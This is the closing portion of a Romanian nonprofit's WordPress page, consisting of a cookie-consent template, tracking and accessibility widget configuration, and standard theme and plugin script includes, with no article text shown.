{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appku/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="[cky_revisit_title]" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=510098738787875&ev=PageView&noscript=1&cd%5Bpost_category%5D=Tabere+2017&cd%5Bpage_title%5D=Proedus+%C3%AEncepe+preg%C4%83tirea+noilor+voluntari%21&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=29886&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=proedus.ro%2Fproedus-incepe-pregatirea-noilor-voluntari%2F" alt=""></noscript>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//proedus.ro/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1677111167' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/lightbox.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://proedus.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="appku-ajax-js-extra">
/* <![CDATA[ */
var appkuajax = {"action_url":"https://proedus.ro/wp-admin/admin-ajax.php","nonce":"9502e7803b"};
//# sourceURL=appku-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku.ajax.js?ver=1.0" id="appku-ajax-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/proedus.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb"},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://proedus.ro/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-cc3ecb85-95c1-4fcc-9259-ee92becd0dcc&amp;ver=4.0.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://proedus.ro","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https://get.adobe.com/flashplayer/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="epic-script-js-extra">
/* <![CDATA[ */
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
//# sourceURL=epic-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/count-to.js?ver=1.0.0" id="count-to-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/modernizr.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/validnavs.js?ver=1.0.0" id="appku-validnavs-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/YTPlayer.min.js?ver=1.0.0" id="YTPlayer-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/main.js?ver=1.0" id="appku-main-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=7.1" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/js/lightbox.min.js?ver=7.1" id="lightbox2-js"></script>
<script></script></body>
</html><!-- Rocket no webp -->